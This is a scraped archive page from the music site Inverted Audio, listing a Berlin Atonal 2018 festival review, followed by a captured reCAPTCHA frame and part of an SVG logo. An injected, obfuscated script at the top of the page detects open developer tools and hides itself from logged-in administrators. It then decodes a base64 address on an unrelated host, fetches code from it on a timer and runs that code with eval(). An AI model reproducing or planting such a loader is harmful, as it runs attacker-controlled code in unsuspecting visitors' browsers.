<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-6908f57a9a384">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6908f57a9a384" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area container">
		<main id="main" class="site-main">
			
		
			<header class="page-header">
				<div class="page-header-top">
					<h1 class="page-title">
						<span class="archive-type-wrapper">Artist</span>June					</h1>
					<span class="results-count-wrapper"><span class="results-text">Results</span><span class="results-count">1</span></span>				</div>
				<div class="page-header-bottom">
					
				</div>
			</header><!-- .page-header -->

						<div class="site-main-archive ">

				<div id="post-load">

					
<article id="post-42754" class="post-42754 review type-review status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-ambient genres-atonal genres-electronic genres-experimental genres-house genres-techno artists-aasthma artists-alessandro-adriani artists-astrid-sonne artists-blue-hour artists-british-murder-boys artists-bruta-non-calculant artists-caterina-barbieri artists-claude-speeed artists-cura-machines artists-dead-slow-ahead artists-fis artists-giant-swan artists-group-a artists-hiro-kone artists-iona-fortune artists-june artists-labour artists-lanark-artefax artists-le-syndicat-electronique artists-leslie-winer artists-mohammad-reza-mortazavi artists-mun-sing artists-neon-chambers artists-nomoreless artists-object-blue artists-ora-iso artists-paradox artists-prequel-tapes artists-rainer-kohlberger artists-robin-fox artists-ruben-spini artists-the-transcendence-orchestra artists-valentin-tszin artists-veronica-vasicka formats-festival has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/berlin-atonal-2018/"><img width="550" height="364" src="https://inverted-audio.com/wp-content/uploads/2018/09/berlin-atonal-2018-day-1-12.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/2018/09/berlin-atonal-2018-day-1-12.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2018/09/berlin-atonal-2018-day-1-12-550x364.jpg 550w, https://inverted-audio.com/wp-content/uploads/2018/09/berlin-atonal-2018-day-1-12-450x298.jpg 450w, https://inverted-audio.com/wp-content/uploads/2018/09/berlin-atonal-2018-day-1-12-768x509.jpg 768w, https://inverted-audio.com/wp-content/uploads/2018/09/berlin-atonal-2018-day-1-12-1208x801.jpg 1208w, https://inverted-audio.com/wp-content/uploads/2018/09/berlin-atonal-2018-day-1-12-480x318.jpg 480w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="42852" data-permalink="https://inverted-audio.com/review/berlin-atonal-2018/berlin-atonal-2018-day-1-12/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2018/09/berlin-atonal-2018-day-1-12.jpg" data-orig-size="1200,795" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;EZ Controller&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="berlin-atonal-2018-day-1-12" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2018/09/berlin-atonal-2018-day-1-12-450x298.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2018/09/berlin-atonal-2018-day-1-12-1208x801.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/berlin-atonal-2018/" rel="bookmark">Berlin Atonal 2018</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Challenging sonics have always been the appeal of Berlin Atonal. This years edition proved to be an immersive five-day marathon showcasing the very best of avant-garde music, audio-visual arts and a whirlwind of creativity. Madara Fridenvalde shares her personal experience of the festival that featured world premieres, rare bookings and first-time collaborations.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-42754 -->
				</div>

				
			</div>

				
		</main><!-- #main -->

	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" loading="lazy" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2025  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" loading="lazy" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" loading="lazy" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" loading="lazy" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" loading="lazy" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/prim\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/inverted-audio.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-8c5d3171f199c43f4f59585e12b3fc6c.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/mix\/|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-7eea91427d22ef6b1f7af3fa6364bf8c.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-b30c0195376f9d431538091a9c6560d4.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-d80e88b9da41c2897b3cc08c6d89f7c3.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-d744b8c8312d66a73028c71bb3b5a7c2.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-94aaf252ea8076e6a08d324c1c3f2e0f.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.8.3" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.8.3" id="prim-call-scripts-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"156550017\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"inverted-audio.com\",\"arch_tax_artists\":\"june\",\"arch_results\":\"1\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "156550017", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202545.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6q27ey-Ty8zohKupGQFsfQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762194814664');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg
body_size: 1157
content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 20010904//EN"
 "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg version="1.0" xmlns="http://www.w3.org/2000/svg"
 width="2000.000000pt" height="2000.000000pt" viewBox="0 0 2000.000000 2000.000000"
 preserveAspectRatio="xMidYMid meet">
<metadata>
Created by potrace 1.15, written by Peter Selinger 2001-2017
</metadata>
<g transform="translate(0.000000,2000.000000) scale(0.100000,-0.100000)"
fill="#000000" stroke="none">
<path d="M9395 19909 c-2064 -119 -4040 -882 -5640 -2178 -2093 -1694 -3401
-4139 -3640 -6806 -49 -549 -49 -1241 0 -1790 165 -1834 833 -3571 1943 -5050
554 -738 1226 -1410 1967 -1967 1475 -1108 3217 -1778 5050 -1943 549 -49
1241 -49 1790 0 1833 165 3575 835 5050 1943 1497 1126 2656 2669 3313 4412
358 946 564 1927 622 2954 13 230 13 862 0 1092 -97 1719 -617 3334 -1537
4777 -876 1375 -2101 2529 -3528 3324 -1312 731 -2752 1147 -4269 1233 -205
12 -914 11 -1121 -1z m1210 -249 c1139 -82 2142 -323 3170 -762 2112 -902
3862 -2571 4871 -4643 553 -1138 863 -2305 956 -3610 17 -236 17 -994 0 -1230
-63 -880 -213 -1647 -478 -2440 -585 -1757 -1672 -3312 -3129 -4480 -1919
-1537 -4332 -2278 -6795 -2085 -2942 231 -5622 1811 -7269 4285 -877 1318
-1405 2798 -1565 4395 -43 421 -56 1162 -28 1555 83 1155 322 2156 764 3190
902 2112 2573 3864 4643 4871 1188 577 2415 892 3760 964 202 11 901 5 1100
-10z"/>
<path d="M11312 12468 c-20 -52 -1679 -4341 -1689 -4366 -4 -10 22 -12 123
-10 l129 3 246 635 246 635 971 3 970 2 36 -92 c20 -51 130 -338 244 -638
l209 -545 132 -3 c73 -1 131 1 128 5 -2 4 -388 998 -857 2208 -469 1210 -856
2204 -860 2208 -5 5 -17 -15 -28 -45z m453 -1708 c235 -608 430 -1113 432
